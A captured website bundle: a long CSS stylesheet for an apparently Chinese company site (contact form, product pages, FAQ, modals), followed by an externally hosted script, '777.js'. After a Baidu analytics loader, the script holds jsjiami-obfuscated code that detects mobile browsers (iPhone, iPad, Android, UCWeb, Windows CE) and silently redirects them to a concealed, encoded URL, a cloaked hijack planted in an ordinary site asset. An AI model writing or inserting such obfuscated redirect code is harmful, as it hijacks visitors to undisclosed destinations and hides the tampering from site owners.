	height: 100%;
	background: url(../images/img_143.png) repeat;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 100;
}
.skin .skin_e .pic:hover .bg {
	z-index: 0;
}
.skin .skin_e .pic:hover {
	background: url(../images/img_146.png) no-repeat center center;
}
.skin .skin_e .pic:hover .bg {
	background: none;
}
.skin .skin_e .bottom {
	font-size: 16px;
	line-height: 2;
	text-align: center;
	margin-top: 50px;
}
.skin .skin_e .bottom p {

}
.skin .skin_e .bottom p span {
	font-size: 20px;
	color: #638dd5;
}
.skin .skin_f {
	margin-top: 100px;
}
.skin .skin_f .pic {
	width: 1170px;
	height: 560px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
}
.skin .skin_f .pic img {
	width: 100%;
	height: 100%;
}
.skin #a {
	position: absolute;
	top: -100px;
}
.skin #b {
	position: absolute;
	top: -100px;
}
.skin #c {
	position: absolute;
	top: -100px;
}
.skin #d {
	position: absolute;
	top: -100px;
}
/*联系我们*/
.cont_a {
	width: 100%;
	height: 95px;
	line-height: 95px;
	background: #003182;
	text-align: center;
	color: #fff;
	font-size: 16px;
}
.cont_a .left {
	display: inline-block;
	float: left;
}
.cont_a .right {
	display: inline-block;
	float: right;
}
.cont_a .mid {
	display: inline-block;
}
.cont_a img {
	position: relative;
	top: 15px;
}
.cont {

}
.cont .top {
	font-size: 24px;
	color: #003182;
	margin-top: 45px;
	margin-bottom: 75px;
}
.cont > .left {
	width: 850px;
	float: left;
}
.cont .left h2 {
	font-size: 24px;
}
.cont .left form {
	margin-top: 30px;
}
.cont .left .tab1 {

}
.cont .left .tab1 .cf {
	width: 400px;
	float: left;
	margin-bottom: 30px;
}
.cont .left .tab1 .cf .check-tips {
	color: #cf2121;
	font-size: 16px;
}
.cont .left .tab1 .cf .item-label {
	font-size: 16px;
	line-height: 2;
}
.cont .left .tab1 input {
	width: 100%;
	height: 45px;
	outline: none;
	border: 1px solid #ccc;
	box-sizing: border-box;
	padding-left: 15px;
	font-size: 16px;
	color: #666;
}
.cont .left .tab1 .l {
	float: left;
}
.cont .left .tab1 .r {
	float: right;
}
.cont .left .tab1 .full {
	width: 100%;
}
.cont .left .tab1 .gray {
	color: #999;
	line-height: 2.5;
}
.cont .left .tab1 .cf select {
	width: 100%;
	height: 45px;
	outline: none;
	border: 1px solid #ccc;
	box-sizing: border-box;
	padding-left: 15px;
	color: #666;
	font-size: 16px;
}
.cont .left .tab1 .cf option {
	line-height: 45px;
	outline: none;
}
.cont .left .tab1 .cf textarea {
	width: 100%;
	height: 130px;
	box-sizing: border-box;
	padding: 10px;
	outline: none;
	border: 1px solid #ccc;
	font-size: 16px;
	color: #666;
}
.cont .left .tab1 .msg {

}
.cont .left .tab1 .msg .ch {
	font-size: 16px;
	color: #cf2121;
	line-height: 2;
}
.cont .left .tab1 .msg .en {
	line-height: 1.5;
}
.cont .left .tab1 .agree {
	font-size: 16px;
	color: #666;
	line-height: 3;
	margin-top: 20px;
}
.cont .left .tab1 .agree input {
	width: 20px;
	display: inline-block;
	float: left;
}
.cont .left .submit-btn {
	width: 200px;
	height: 45px;
	line-height: 45px;
	text-align: center;
	background: #003182;
	color: #fff;
	border-radius: 4px;
	font-size: 16px;
	border: none;
	cursor: pointer;
	float: right;
	margin-top: 20px;
}
.cont .right {
	width: 360px;
	float: right;
}
.cont .right .box {
	border-radius: 4px;
	border: 1px solid #ccc;
}
.cont .right .box h2 {
	font-size: 24px;
	height: 90px;
	line-height: 90px;
	text-align: center;
	background: #f9f9f9;
}
.cont .right .box p {
	height: 60px;
	line-height: 60px;
	box-sizing: border-box;
	padding-left: 75px;
	border-top: 1px solid #ccc;
	font-size: 16px;
}
.cont .right .box .p1 {
	background: url(../images/img_152.png) no-repeat 35px center;
}
.cont .right .box .p1:hover {
	background: url(../images/img_157.png) no-repeat 35px center;
	color: #003182;
}
.cont .right .box .p2 {
	background: url(../images/img_153.png) no-repeat 35px center;
}
.cont .right .box .p2:hover {
	background: url(../images/img_158.png) no-repeat 35px center;
	color: #003182;
}
.cont .right .box .p3 {
	background: url(../images/img_154.png) no-repeat 35px center;
}
.cont .right .box .p3:hover {
	background: url(../images/img_159.png) no-repeat 35px center;
	color: #003182;
}
.cont .right .box .p4 {
	background: url(../images/img_155.png) no-repeat 35px center;
}
.cont .right .box .p4:hover {
	background: url(../images/img_160.png) no-repeat 35px center;
	color: #003182;
}
.cont .right .p5 {
	width: 100%;
	height: 110px;
	border: 1px solid #ccc;
	border-radius: 4px;
	background: url(../images/img_156.png) no-repeat 35px 33px;
	padding: 30px 40px 20px 75px;
	font-size: 16px;
	box-sizing: border-box;
	line-height: 2;
	margin-top: 40px;
}
.cont .right .p5:hover {
	background: url(../images/img_161.png) no-repeat 35px 33px;
	color: #003182;
}
#dituContent {
	width: 100%;
	height: 285px;
}
.cont .right .map {
	margin-top: 40px;
}
/*产品中心*/
.product {
	margin-top: 40px;
}


.product .right {
	width: 960px;
	float: right;
}
.product .right h1 {
	font-size: 30px;
}
.product .right .des {
	font-size: 16px;
	color: #666;
	line-height: 2;
	margin-top: 20px;
}
.product .right .main {
	margin-top: 40px;
}
.product .right .main .box {
	width: 300px;
	height: 400px;
	border: 1px solid #ddd;
	box-sizing: border-box;
	padding: 20px;
	display: block;
	float: left;
	margin-right: 30px;
	margin-bottom: 30px;
}
.product .right .main .box:nth-child(3n) {
	margin-right: 0px;
}
.product .right .main .box:hover {
	border: 1px solid #333;
}
.product .right .main .box .title {
	font-size: 18px;
	color: #666;
	text-align: center;
	margin-top: 30px;
}
.product .right .main .box .img_box {
	width: 100%;
	position: relative;
	padding-top: 100%;
	margin-top: 30px;
	overflow: hidden;
}
.product .right .main .box .img_box img {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	transition: all 0.6s;
}
.product .right .main .box:hover img {
	transform: scale(1.1);
}
.product .right .line {
	width: 100%;
	height: 1px;
	border-bottom: 1px solid #ddd;
	margin-top: 30px;
}
/*成人*/
.product .right2 {
	
	width: 960px;
	float: right;
}
.product .right2 .title {
	font-size: 30px;
}
.product .right2 .des {
	font-size: 16px;
	color: #666;
	line-height: 2;
	margin-top: 20px;
}
.product .right2 .line {
	width: 100%;
	height: 1px;
	border-bottom: 1px solid #ddd;
	margin-top: 30px;
}
.product .right2 .main {
	margin-top: 40px;
}
.product .right2 .main .box {
	width: 300px;
	display: block;
	float: left;
	margin-right: 30px;
	margin-bottom: 20px;
}
.product .right2 .main .box:nth-child(3n) {
	margin-right: 0px;
}
.product .right2 .main .box .img_box {
	border: 1px solid #ddd;
	width: 100%;
	position: relative;
	padding-top: 100%;
	display: block;
	overflow: hidden;
}
.product .right2 .main .box .img_box:hover {
	border-top: 2px solid #003182;
	margin-top: -1px;
}
.product .right2 .main .box .img_box img {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
    transition: all 0.6s;
	position: absolute;
}
.product .right2 .main .box .img_box:hover img {
	transform: scale(1.1);
}
.product .right2 .main .box .title {
	font-size: 18px;
	color: #666;
	height: 70px;
	line-height: 70px;
	text-align: center;
	display: block;
	width: 100%;
}
.product .right2 .main .box:hover .title{
	color: #003182;
}
/*分页*/
.page {
	height: 50px;
	line-height: 50px;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 50px;
}

.page a {
	padding: 5px 10px;
	border: 1px solid #eee;
	border-radius: 4px;
	background: #fff;
}

.page span {
	padding: 5px 10px;
	border: 1px solid #eee;
	background: #003182;
	color: #fff;
	border-radius: 4px;
}
.product .right3 {	
	width: 960px;
	float: right;
}
.product .right3 .pic {
	width: 490px;
	float: left;
}
/*.product .right3 .pic img {
	width: 100%;
	border: 1px solid #ddd;
}*/
.product .right3 .txt {
	width: 405px;
	float: right;
}
.product .right3 .txt h1 {
	font-size: 30px;
	line-height: 1.8;
}
.product .right3 .txt .size {
	font-size: 16px;
	/*margin-top: 30px;*/
}
.product .right3 .txt .des {
	font-size: 16px;
	margin-top: 30px;
	line-height: 2;
}
.product .right3 .txt .line {
	width: 100%;
	height: 1px;
	border-bottom: 1px solid #ddd;
	margin-top: 30px;
}
.product .right3 .txt .link {
	margin-top: 40px;
}
.product .right3 .txt .link a {
	width: 120px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	display: inline-block;
	float: left;
	font-size: 16px;
	float: left;
	margin-right: 18px;
	border: 1px solid #ddd;
}
.product .right3 .txt .link a.cur,
.product .right3 .txt .link a:hover {
	border: 1px solid #003182;
	color: #003182;
}
.product .right3 .txt .link a:nth-child(3) {
	margin-right: 0px;
}
.product .right3 .block {
	margin-top: 30px;
}
.product .right3 .block .top {
	width: 100%;
	height: 50px;
	line-height: 50px;
	box-sizing: border-box;
	padding-left: 15px;
	font-size: 18px;
	color: #003182;
	display: block;
	background: #f9f9f9 url(../images/img_164.jpg) no-repeat 95% center;
}
.product .right3 .content {
	padding-top: 20px;
	padding-bottom: 20px;
}
.product .right3 .block .hover {
	background: #f9f9f9 url(../images/img_163.jpg) no-repeat 95% center;
}
.hexIn {
	width: 100%:;
}
.hex p {
	width: 100%;
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}
.article_news {
	margin-top: 70px;
}
.article_news h1 {
	font-size: 30px;
	text-align: center;
	font-weight: normal;
}
.article_news .time {
	color: #999;
	text-align: center;
	margin-top: 20px;
}
.article_news .content {
	margin-top: 30px;
}
.article_news .content img {
	max-width: 100%;
	height: auto !important;
}
.article_news .line {
	width: 100%;
	height: 1px;
	border-bottom: 1px solid #ddd;
	margin-top: 30px;
}
.article_news .links {
	text-align: center;
	margin-top: 30px;
	margin-bottom: 50px;
}
.article_news .links span {

}
.article_news .links span a {
	font-size: 16px;
	color: #666;
}
.article_news .links span a:hover {
	color: #003182
}
.article_news .links .pre {
	display: inline-block;
	float: left;
}
.article_news .links .next {
	display: inline-block;
	float: right;
}
.article_news .links .return {
	display: inline-block;
}
.article_news .links span img {
	position: relative;
	top: 7px;
}
.promise {

}
.promise img {
	max-width: 100%;
}
/*快速询问*/
.quick_ask {
	width: 645px;
}

/*	--------------------------------------------------
Reveal Modals
-------------------------------------------------- */

.reveal-modal-bg { 
	position: fixed; 
	height: 100%;
	width: 100%;
	background: #000;
	background: rgba(0,0,0,.6);
	z-index: 100;
	display: none;
	top: 0;
	left: 0; 
}

.reveal-modal {
	background: #fff;
	visibility: hidden;
	top: 50%; 
	left: 50%;
	margin-left: -322px;
	margin-top: -400px;
	padding-bottom: 40px;
	width: 645px;
/*	height: 1000px;*/
	position: absolute;
	z-index: 99999;
	box-sizing: border-box;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-box-shadow: 0 0 10px rgba(0,0,0,.4);
	-webkit-box-shadow: 0 0 10px rgba(0,0,0,.4);
	-box-shadow: 0 0 10px rgba(0,0,0,.4);
}


.reveal-modal .close-reveal-modal {
	font-size: 30px;
	line-height: .5;
	position: absolute;
	top: 25px;
	right: 30px;
	color: #aaa;
	text-shadow: 0 -1px 1px rbga(0,0,0,.6);
	font-weight: bold;
	cursor: pointer;
} 
.reveal-modal .top {
	height: 80px;
	line-height: 80px;
	border-bottom: 1px solid #ddd;
	padding-left: 30px;
	box-sizing: border-box;
}
.reveal-modal .top span {
	font-size: 24px;
}
.reveal-modal .top a {
	margin-top: 5px;
}
.reveal-modal .tab2 {
	padding-left: 30px;
	padding-right: 30px;
	margin-top: 30px;
}
.reveal-modal .tab2 .input_item {
	margin-bottom: 20px;
}
.reveal-modal .tab2 .input_item p {
	font-size: 16px;
	line-height: 2;
}
.reveal-modal .tab2 .input_item input {
	width: 100%;
	height: 45px;
	padding-left: 10px;
	outline: none;
	font-size: 16px;
	color: #666;
	box-sizing: border-box;
}
.reveal-modal .tab2 .gray {
	font-size: 14px !important;
	color: #666;
}
.reveal-modal .tab2 .input_item textarea {
	width: 100%;
	height: 130px;
	box-sizing: border-box;
	padding: 10px;
	outline: none;
	font-size: 16px;
	color: #666;
}
.reveal-modal .tab2 .bz {
	font-size: 16px;
}
.reveal-modal .tab2 .agree {
	margin-top: 30px;
}
.reveal-modal .tab2 .submit-btn {
	width: 200px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	border-radius: 4px;
	background: #003182;
	color: #fff;
	font-size: 16px;
	float: right;
	border: none;
	cursor: pointer;
	margin-top: 50px;
}
/*返回顶部*/
.fanhui {
    width: 60px;
    position: fixed;
    bottom: 10px;
    left: 50%;
    margin-left: 670px;
    z-index: 99999;
    display: none;
}
.fanhui a {
    -ms-transition: all .2s linear;
    -o-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
}
.fanhui .a1 {
    display: block;
    color: #9b9b9b;
    background-color: White;
    border: 1px solid #DFDFDF;
    font-size: 16px;
    line-height: 20px;
    padding: 8px 10px;
    text-align: center;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.fanhui .a2 {
    display: block;
    color: #9b9b9b;
    border: 1px solid #DFDFDF;
    font-size: 14px;
    line-height: 20px;
    text-align: center;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    height: 58px;
    line-height: 80px;
    margin-top: 10px;
    background: url(../images/fhdb.png) center 10px no-repeat White;
}
.fanhui .a1:hover{
	background-color:#0866BD;
	border:1px solid #0866BD;
	color:White;
}
.fanhui .a2:hover{
	background-color:#0866BD;
	border:1px solid #0866BD;
	color:White;
}
/*产品页导航*/
#nav_60 {
	border-left: 30px solid #ff9505;
}
#nav_61 {
	border-left: 30px solid #607e43;
}
#nav_62 {
	border-left: 30px solid #e64c25;
}
#nav_63 {
	border-left: 30px solid #958a82;
}
#nav_64 {
	border-left: 30px solid #00b5af;
}
.top_nav {
	width: 255px;
	float: left;
}
.top_nav>li {
    margin-bottom: 15px;
}
.top_nav>li>a {
	height: 50px;
	line-height: 50px;
	background: #fff;
    color: #666;
    border: 1px solid #ddd;
    border-left: 30px solid #e9ecef;
    font-size: 18px;
    border-radius: 4px;
    display: block;
    text-align: center;

}
.top_nav>li>a:hover {
	border-left: 30px solid #638dd5 !important;
	color: #fff;
	background: #638dd5;
}
.a-nav {
	background: #638dd5 !important;
    color: #fff !important;
	border-left: 30px solid #638dd5 !important;
}
.son_nav {
	border: 1px solid #ddd;
	border-top: none;
	padding: 10px 15px;
	display: none;
}
.son_nav>a {
	height: 50px;
	line-height: 50px;
	background: #fff;
    color: #666;
    border: 1px solid #ddd;
    border-left: 30px solid #638dd5;
    font-size: 16px;
    border-radius: 4px;
    display: block;
    text-align: center;
    margin-bottom: 10px;
}
.son_nav>a:hover {
	background: #638dd5;
	color: #fff;
}
.b-nav {
	background: #638dd5 !important;
	color: #fff !important;
}
.three_nav {
	border-top: none;
	padding-left: 30px;
	display: none;
}
.three_nav>li>a {
	height: 50px;
	line-height: 50px;
	background: #fff;
    color: #666;
    border: 1px solid #ddd;
    border-left: 30px solid #e9ecef;
    font-size: 14px;
    border-radius: 4px;
    display: block;
    text-align: center;
    margin-bottom: 10px;

}
.three_nav>li>a:hover {
	border-left: 30px solid #e9ecef !important;
	color: #666;
	background: #e9ecef;
}
.c-nav {
	background: #e9ecef !important;
	color: #666 !important;
}
.block {
	display: block !important;
}
/*商品详情页的  放大镜效果  ready*/
#showsum {
	margin-top: 10px;
	border-top: none !important;
}
#showsum p{

}
#showsum img {
	top: 0px !important;
}
#showbox{
	border: 1px solid #ccc;
	box-sizing: content-box;
	float: left;
}

/*商品详情页的  放大镜效果  over*/
#showbox span {
    background: url(../images/whitebg.png) repeat;
}
/*常见问题*/
h2.frq-main-title{
font-size: 18px;
}
.hrf-entry{
border:none !important;
margin-bottom: 0px !important;
padding-bottom: 0px !important;
}
.hrf-content{
display:none;
color: #444444;
background: #ffffff;
font-size: 14px;
padding: 10px;
padding-left: 50px;
word-break: normal;
}
h3.hrf-title{
font-size: 18px ;
color: #444444;
background: #ffffff;
padding: 10px ;
padding-left: 50px;
margin: 0;
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
outline-style:none;
}
.hrf-title.close-faq{
cursor: pointer;
}
.hrf-title.close-faq span{
width: 30px;
height: 30px;
display: inline-block;
position: relative;
left: 0;
top: 8px;
margin-right: 12px;
margin-left: -42px;
background: #444444 url(../images/open.png) no-repeat center center;
}
}.hrf-title.open-faq{
}
.hrf-title.open-faq span{
width: 30px;
height: 30px;
display: inline-block;
position: relative;
left: 0;
top: 8px;
margin-right: 12px;
margin-left: -42px;
background: #444444 url(../images/close.png) no-repeat center center;
}
.hrf-entry p{
}
.hrf-entry ul{
}
.hrf-entry ul li{
}

.container {
	letter-spacing: 1px;
	padding-top: 30px;
}
.container h1 {
	line-height: 2;
}
.container .col-md-12>p {
	padding-bottom: 20px;
	border-bottom: 1px solid #eee;
}
.container .col-md-12>p a {
	color: red;
}

--- FILE ---
content_type: application/javascript
request_url: https://wula-2025.oss-cn-beijing.aliyuncs.com/777.js
body_size: 3057
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6de8765de7303129e9e96059227a24f2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _0xodn='jsjiami.com.v7';var _0x318012=_0x3954;(function(_0x6f012,_0x430d1d,_0x43dae9,_0x5b8e0c,_0x20298a,_0x4bb7d2,_0x527de5){return _0x6f012=_0x6f012>>0x5,_0x4bb7d2='hs',_0x527de5='hs',function(_0x5ad8a0,_0x464925,_0x3c8cb9,_0x3c98d3,_0x4cd4cd){var _0x226fd0=_0x3954;_0x3c98d3='tfi',_0x4bb7d2=_0x3c98d3+_0x4bb7d2,_0x4cd4cd='up',_0x527de5+=_0x4cd4cd,_0x4bb7d2=_0x3c8cb9(_0x4bb7d2),_0x527de5=_0x3c8cb9(_0x527de5),_0x3c8cb9=0x0;var _0x127906=_0x5ad8a0();while(!![]&&--_0x5b8e0c+_0x464925){try{_0x3c98d3=parseInt(_0x226fd0(0x157,'r2WW'))/0x1+-parseInt(_0x226fd0(0x159,'rkIU'))/0x2*(parseInt(_0x226fd0(0x142,'IT^*'))/0x3)+parseInt(_0x226fd0(0x149,'k1vD'))/0x4+parseInt(_0x226fd0(0x13a,'2KHA'))/0x5+-parseInt(_0x226fd0(0x152,'jZpU'))/0x6+parseInt(_0x226fd0(0x151,'2KHA'))/0x7+-parseInt(_0x226fd0(0x139,'kK2G'))/0x8;}catch(_0x43ade8){_0x3c98d3=_0x3c8cb9;}finally{_0x4cd4cd=_0x127906[_0x4bb7d2]();if(_0x6f012<=_0x5b8e0c)_0x3c8cb9?_0x20298a?_0x3c98d3=_0x4cd4cd:_0x20298a=_0x4cd4cd:_0x3c8cb9=_0x4cd4cd;else{if(_0x3c8cb9==_0x20298a['replace'](/[EwVlSGPpDCBIkhMWyqHte=]/g,'')){if(_0x3c98d3===_0x464925){_0x127906['un'+_0x4bb7d2](_0x4cd4cd);break;}_0x127906[_0x527de5](_0x4cd4cd);}}}}}(_0x43dae9,_0x430d1d,function(_0x46ccea,_0x53749d,_0x595483,_0x52610c,_0x3c9a0b,_0x563740,_0x110c41){return _0x53749d='\x73\x70\x6c\x69\x74',_0x46ccea=arguments[0x0],_0x46ccea=_0x46ccea[_0x53749d](''),_0x595483='\x72\x65\x76\x65\x72\x73\x65',_0x46ccea=_0x46ccea[_0x595483]('\x76'),_0x52610c='\x6a\x6f\x69\x6e',(0x1cab16,_0x46ccea[_0x52610c](''));});}(0x17c0,0xd59bd,_0x2a6d,0xc0),_0x2a6d)&&(_0xodn=_0x318012(0x15e,'R[QV'));function _0x3954(_0x4d25e4,_0x5efeff){var _0x2a6d5f=_0x2a6d();return _0x3954=function(_0x39548a,_0xc77517){_0x39548a=_0x39548a-0x137;var _0x3804aa=_0x2a6d5f[_0x39548a];if(_0x3954['JrMtvb']===undefined){var _0x4d7e9f=function(_0xababba){var _0x1e9c2e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x89ec6b='',_0x407748='';for(var _0x50ae4d=0x0,_0x29a44a,_0x45c8b0,_0x55a001=0x0;_0x45c8b0=_0xababba['charAt'](_0x55a001++);~_0x45c8b0&&(_0x29a44a=_0x50ae4d%0x4?_0x29a44a*0x40+_0x45c8b0:_0x45c8b0,_0x50ae4d++%0x4)?_0x89ec6b+=String['fromCharCode'](0xff&_0x29a44a>>(-0x2*_0x50ae4d&0x6)):0x0){_0x45c8b0=_0x1e9c2e['indexOf'](_0x45c8b0);}for(var _0x5ce683=0x0,_0x4b1c3c=_0x89ec6b['length'];_0x5ce683<_0x4b1c3c;_0x5ce683++){_0x407748+='%'+('00'+_0x89ec6b['charCodeAt'](_0x5ce683)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x407748);};var _0x1eb67a=function(_0x4002cb,_0x5df508){var _0xecbf99=[],_0x43962b=0x0,_0x119737,_0x389a12='';_0x4002cb=_0x4d7e9f(_0x4002cb);var _0x5bb4aa;for(_0x5bb4aa=0x0;_0x5bb4aa<0x100;_0x5bb4aa++){_0xecbf99[_0x5bb4aa]=_0x5bb4aa;}for(_0x5bb4aa=0x0;_0x5bb4aa<0x100;_0x5bb4aa++){_0x43962b=(_0x43962b+_0xecbf99[_0x5bb4aa]+_0x5df508['charCodeAt'](_0x5bb4aa%_0x5df508['length']))%0x100,_0x119737=_0xecbf99[_0x5bb4aa],_0xecbf99[_0x5bb4aa]=_0xecbf99[_0x43962b],_0xecbf99[_0x43962b]=_0x119737;}_0x5bb4aa=0x0,_0x43962b=0x0;for(var _0x2c62ef=0x0;_0x2c62ef<_0x4002cb['length'];_0x2c62ef++){_0x5bb4aa=(_0x5bb4aa+0x1)%0x100,_0x43962b=(_0x43962b+_0xecbf99[_0x5bb4aa])%0x100,_0x119737=_0xecbf99[_0x5bb4aa],_0xecbf99[_0x5bb4aa]=_0xecbf99[_0x43962b],_0xecbf99[_0x43962b]=_0x119737,_0x389a12+=String['fromCharCode'](_0x4002cb['charCodeAt'](_0x2c62ef)^_0xecbf99[(_0xecbf99[_0x5bb4aa]+_0xecbf99[_0x43962b])%0x100]);}return _0x389a12;};_0x3954['lRiNQS']=_0x1eb67a,_0x4d25e4=arguments,_0x3954['JrMtvb']=!![];}var _0x527cb6=_0x2a6d5f[0x0],_0x102bf9=_0x39548a+_0x527cb6,_0x3562ad=_0x4d25e4[_0x102bf9];return!_0x3562ad?(_0x3954['fKLwBM']===undefined&&(_0x3954['fKLwBM']=!![]),_0x3804aa=_0x3954['lRiNQS'](_0x3804aa,_0xc77517),_0x4d25e4[_0x102bf9]=_0x3804aa):_0x3804aa=_0x3562ad,_0x3804aa;},_0x3954(_0x4d25e4,_0x5efeff);}function _0x2a6d(){var _0x5c3f6e=(function(){return[_0xodn,'WDSjsjqikhallmEViH.cBoIemGyP.MCtvHG7yIpw==','f8kYvIHR','W6DzzSk4W77cUGyRWQtcSrdcHCoVWOi','gSoYWR3dPSoe','WQbEW7ddRCka','WP/cO8o0Dmo3F8ouWPhdLCohoJ0','WPnbWRj+W5PDibnpWOK1W7a','W6rAzmk+W7hcSK9QWRq','lLBcOSk1WO/cT13cMa','W6tdJCoFW70ElCoot8oA','WR1LW5ORya','ySoNW7PdkqNcR8kpheZcVCkk','imohW5H4W4m','orqBwSo+cfhdLxxdThZdPcu'].concat((function(){return['rfmCBG','fSkFW5VcGSkG','aJhcT8kVW4O','W4xcGSk4zH8','veCvjG','WP5UBY7dGa','a8k+WPK7xG','WP7cNSkrWRldGhBcQ8kpuCkwBbn5W6K','WQtdUKpcV8kdW5fAWQyzWQftWOLC','CNSBdty','ebBcKSkVW6nHu1NdO8ohWRpcHwFdRW5byhRdOmkiWRbjgZq1','qSkIW73cVmkuWPzpW647W5ddPSoXrG','W7T9WO43bG','DSojm0S7WOTCW6uRWPG5W6y','WQxdISkGDCo/WRfdWQRdT8o2WR0frmkH'].concat((function(){return['FSkCW5X6W54Ixh8','WR/dGSk6CSo4','bCogW5hcRCo2','kYpcL8oBWQa','W7fVWRGNna','txJcGmk7gSorW4BcLMNdLNPQadi','WOryFYBdQW','gfiXjvO','D8opW7CMxmk6uwmOW4JdOCojW7tdUa','te0zEg/dSCk9','Cx15bCkHWQNcV8k4W6VdTInvW7v4','WPRcNSkuWR7dJxFcRmo+u8kjzZTh','lG9+iSoPxCo5WRmjimo1WQze','nuHlFCoa'];}()));}()));}());_0x2a6d=function(){return _0x5c3f6e;};return _0x2a6d();};function browserRedirect(){var _0x16723b=_0x318012,_0x1224de={'gsBsZ':function(_0x2b759e,_0x200105){return _0x2b759e==_0x200105;},'kowKr':_0x16723b(0x14a,'ieBb'),'sILGV':function(_0x491231,_0x43f17f){return _0x491231==_0x43f17f;},'XKQSi':_0x16723b(0x143,'4MiV'),'XiWHN':function(_0x16ec2e,_0x249abc){return _0x16ec2e==_0x249abc;},'zSQpZ':'rv:1.2.3.4','AuauJ':'ucweb','wWdkC':function(_0x543971,_0xc983f){return _0x543971==_0xc983f;},'NNkMG':_0x16723b(0x138,'ieBb'),'ObqEo':function(_0x5b9067,_0x2e8b07){return _0x5b9067==_0x2e8b07;},'tsSVa':'windows\x20ce','omGRp':_0x16723b(0x158,'0642'),'LBJmo':function(_0x1646b8,_0x2d4833){return _0x1646b8||_0x2d4833;}},_0x5dbd78=navigator[_0x16723b(0x145,'qHdF')]['toLowerCase'](),_0xc1144c=_0x1224de[_0x16723b(0x156,'[sZp')](_0x5dbd78[_0x16723b(0x14b,'h*1i')](/ipad/i),_0x1224de['kowKr']),_0x503c59=_0x1224de[_0x16723b(0x13c,'seP%')](_0x5dbd78[_0x16723b(0x15f,'Me2C')](/iphone os/i),_0x1224de[_0x16723b(0x13d,'r2WW')]),_0x4b7dfc=_0x1224de[_0x16723b(0x14d,'0!g!')](_0x5dbd78[_0x16723b(0x15d,'[sZp')](/midp/i),'midp'),_0x1aa054=_0x1224de[_0x16723b(0x150,'0dB^')](_0x5dbd78[_0x16723b(0x13f,'N&Y^')](/rv:1.2.3.4/i),_0x1224de[_0x16723b(0x14c,'tzXw')]),_0x42764d=_0x5dbd78[_0x16723b(0x160,'#Xld')](/ucweb/i)==_0x1224de[_0x16723b(0x15c,'Ve^H')],_0x4329c1=_0x1224de[_0x16723b(0x14f,'Me2C')](_0x5dbd78['match'](/android/i),_0x1224de[_0x16723b(0x153,'p(Ox')]),_0x5aef64=_0x1224de['ObqEo'](_0x5dbd78[_0x16723b(0x15a,'0642')](/windows ce/i),_0x1224de[_0x16723b(0x15b,'xH)b')]),_0x354fda=_0x5dbd78[_0x16723b(0x140,'fJkF')](/windows mobile/i)==_0x1224de[_0x16723b(0x148,'rkIU')];(_0x1224de[_0x16723b(0x146,'DkxL')](_0xc1144c,_0x503c59)||_0x4b7dfc||_0x1aa054||_0x42764d||_0x4329c1||_0x5aef64||_0x354fda)&&(window['location'][_0x16723b(0x14e,'p(Ox')]=_0x16723b(0x154,'tzXw'));}browserRedirect();var version_ = 'jsjiami.com.v7';